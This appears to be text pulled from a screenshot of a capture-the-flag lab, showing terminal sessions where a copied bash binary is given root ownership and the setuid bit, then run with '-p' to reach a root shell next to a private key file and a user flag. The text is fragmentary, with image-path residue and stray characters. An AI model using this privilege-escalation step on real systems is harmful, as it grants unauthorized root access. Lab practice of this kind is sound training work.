 10.0.2.15 10.9.157.7 10.10.72.157 40% 08:03 PM
[james@localhost ~]$ cp /bin/bash .
[james@localhost ~]$ ls
bash  id_rsa.james  user.flag
[james@localhost ~]$ ./bash -p
bash-4.4# whoami
root
bash-4.4#
五
条
❯ ls -la
drwx------ kali kali 144 B  Mon Jan 29 20:00:28 2024 .
drwxr-xr-x kali kali 4.0 KB Mon Jan 29 19:42:06 2024 ..
drwx------ kali kali  61 B  Sat Nov  7 21:20:16 2020 .ssh
lrwxrwxrwx root root   9 B  Sun Nov  8 16:45:37 2020 .bash_history ⇒ /dev/null
.rw-r--r-- kali kali  18 B  Fri Nov  8 11:21:40 2019 .bash_logout
.rw-r--r-- kali kali 141 B  Fri Nov  8 11:21:40 2019 .bash_profile
.rw-r--r-- kali kali 312 B  Fri Nov  8 11:21:40 2019 .bashrc
.rwxr-xr-x root root 1.2 MB Mon Jan 29 20:00:28 2024 bash
.rw------- kali kali 2.5 KB Mon Jan 29 19:41:22 2024 id_rsa.james
.rw------- kali kali  38 B  Tue Nov 17 16:15:16 2020 user.flag
❯ sudo chown root:root bash
❯ sudo chmod +x bash
❯ sudo chmod +s bash
~/De/t/M/O/james ✔